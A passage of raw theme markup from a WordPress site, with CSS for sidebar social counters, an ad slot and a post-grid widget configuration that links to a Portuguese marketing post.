0;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width: calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }.td-social-style4{
                        color: #000;
                    }.td-social-style4 .td_social_type a{
                        color: #000;
                    }.td-social-style4 .td_social_type .td_social_button{
                        border-color: #ededed;
                        margin-top: 13px;
                        padding: 0;
                        border: none;
                    }.td-social-style4 .td_social_type .td_social_button a:after{
                        height: 40px;
                    }.td-social-style4 .td_social_type .td_social_info{
                        top: -15px;
                    }.td-social-style4 .td_social_type:hover{
                        color: #555;
                    }.td-social-style4 .td_social_type:hover .td_social_type a{
                        color: #555;
                    }.td-social-style4 .td_social_type:hover .td-social-box{
                        background-color: transparent;
                    }.td-social-style4 .td-social-box{
                        background-color: transparent;
                        height: 40px;
                    }.td-social-style4 .td-sp{
                        width: 40px;
                        height: 40px;
                        margin-right: 5px;
                    }.td-social-style4 .td-sp:after{
                        display: none;
                        top: 7px;
                    }.td-social-style4 .td_social_facebook .td-sp{
                        background-position: -17px -17px;
                    }.td-social-style4 .td_social_rss .td-sp{
                        background-position: -16px -121px;
                    }.td-social-style4 .td_social_soundcloud .td-sp{
                        background-position: -17px -173px;
                    }.td-social-style4 .td_social_twitter .td-sp{
                        background-position: -16px -431px;
                    }.td-social-style4 .td_social_vimeo .td-sp{
                        background-position: -16px -327px;
                    }.td-social-style4 .td_social_youtube .td-sp{
                        background-position: -15px -380px;
                    }.td-social-style4 .td_social_instagram .td-sp{
                        background-position: -16px -224px;
                    }.td-social-style4 .td_social_pinterest .td-sp{
                        background-position: -16px -69px;
                    }.td-social-style4 .td_social_tiktok .td-sp{
                        background-position: -15px -738px
                    }div.tdi_112_116 .td-block-title a,
                    div.tdi_112_116 .td-block-title span{
                        text-transform:uppercase !important;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_info {
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>Stay Connected</span></h4></div><div class=td-social-list><div class="td_social_type td-pb-margin-side td_social_facebook"><div class=td-social-box><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,985</span><span class="td_social_info td_social_info_name">Fans</span><span class=td_social_button><a href="https://www.facebook.com/#">Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class=td-social-box><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">2,458</span><span class="td_social_info td_social_info_name">Followers</span><span class=td_social_button><a href="https://twitter.com/#">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class=td-social-box><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">61,453</span><span class="td_social_info td_social_info_name">Subscribers</span><span class=td_social_button><a href="https://www.youtube.com/#">Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  tdi_113_922 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_113_922{
margin-bottom:48px !important;
}

</style>
<style>
/* custom css */
.tdi_113_922.td-a-rec{
					text-align: center;
				}.tdi_113_922 .td-element-style{
					z-index: -1;
				}

/* phone */
@media (max-width: 767px){
.tdi_113_922.td-a-rec-img img{
				    max-width: 300px;
				    width: 100%;
				}
}
</style><span class=td-adspot-title>- Advertisement -</span><div class=td-all-devices><a href="#" target=_blank><img src="wp-content/uploads/2020/09/xnewspaper-rec300,402x.jpg.pagespeed.ic.dRL3zzNlnM.webp"/></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_114_a17 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid=tdi_114_a17>
<style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width: calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}</style>
<style>
/* custom css */
.tdi_114_a17 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_114_a17 .entry-thumb{
					background-position: center 50%;
				}.tdi_114_a17 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_114_a17 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_114_a17 .td-module-meta-info,
				.ie11 .tdi_114_a17 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_114_a17 .td-module-meta-info{
					padding: 7px 0 0;
				
					border-color: #eaeaea;
				}.tdi_114_a17 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 11px;
					margin-bottom: 11px;
				}.tdi_114_a17 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_114_a17 .td-module-container:before{
					bottom: -11px;
				
					border-color: #eaeaea;
				}.tdi_114_a17 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_114_a17 .td-post-vid-time{
					display: block;
				}.tdi_114_a17 .td-post-category{
					display: inline-block;
				}.tdi_114_a17 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_114_a17 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_114_a17 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_114_a17 .td-read-more{
					display: none;
				}.tdi_114_a17 .td-post-author-name{
					display: none;
				}.tdi_114_a17 .td-post-date,
				.tdi_114_a17 .td-post-author-name span{
					display: none;
				}.tdi_114_a17 .entry-review-stars{
					display: inline-block;
				}.tdi_114_a17 .td-icon-star,
                .tdi_114_a17 .td-icon-star-empty,
                .tdi_114_a17 .td-icon-star-half{
					font-size: 15px;
				}.tdi_114_a17 .td-module-comments{
					display: none;
				}.tdi_114_a17 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_114_a17 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_114_a17 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_114_a17 .td-block-title a,
				.tdi_114_a17 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_114_a17 .entry-title{
					font-size:13px !important;line-height:1.3 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_114_a17 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_114_a17 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_114_a17 .td-module-container:before{
					bottom: -10px;
				}.tdi_114_a17 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_114_a17 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_114_a17 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_114_a17 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_114_a17 .td-module-meta-info{
					padding: 8px 0 0 0;
				}.tdi_114_a17 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					clear: none !important;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_114_a17 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_114_a17 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_114_a17 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_114_a17 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_114_a17 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_114_a17 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_114_a17 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_114_a17 .entry-title{
					font-size:12px !important;line-height:1.3 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_114_a17 .entry-thumb{
					background-position: center 11%;
				}.tdi_114_a17 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					clear: none !important;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_114_a17 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_114_a17 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_114_a17 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_114_a17 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_114_a17 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_114_a17 .entry-title{
					font-size:14px !important;line-height:1.3 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_114_a17=new tdBlock();block_tdi_114_a17.id="tdi_114_a17";block_tdi_114_a17.atts='{"modules_on_row":"50%","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"","f_title_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTMiLCJwaG9uZSI6IjE0In0=","f_title_font_line_height":"1.3","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjIwIn0=","show_com":"none","show_date":"none","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTUifQ==","limit":"4","meta_padding":"eyJwb3J0cmFpdCI6IjhweCAwIDAgMCIsImFsbCI6IjdweCAwIDAifQ==","custom_title":"Make it modern","image_size":"td_218x150","image_alignment":"eyJhbGwiOjUwLCJwaG9uZSI6IjExIn0=","f_header_font_transform":"uppercase","video_icon":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_114_a17","tdc_css_class":"tdi_114_a17","tdc_css_class_style":"tdi_114_a17_rand_style"}';block_tdi_114_a17.td_column_number="1";block_tdi_114_a17.block_type="td_flex_block_1";block_tdi_114_a17.post_count="4";block_tdi_114_a17.found_posts="127";block_tdi_114_a17.header_color="";block_tdi_114_a17.ajax_pagination_infinite_stop="";block_tdi_114_a17.max_num_pages="32";tdBlocksArray.push(block_tdi_114_a17);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>Make it modern</span></h4></div><div id=tdi_114_a17 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/music/" class=td-post-category>Music</a>                        <div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
